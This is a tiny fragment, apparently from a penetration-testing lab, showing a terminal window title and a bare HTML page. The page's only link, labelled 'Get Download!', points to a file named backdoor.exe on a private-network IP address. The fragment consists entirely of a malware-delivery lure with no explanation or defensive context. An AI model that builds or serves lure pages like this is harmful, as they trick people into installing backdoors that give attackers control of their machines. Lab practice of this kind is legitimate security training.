 Shell No. 1
File Actions Edit View Help
<html>
<body>
<a href = "http://192.168.209.132/backdoor.exe">Get Download! </a>
</body>
</html>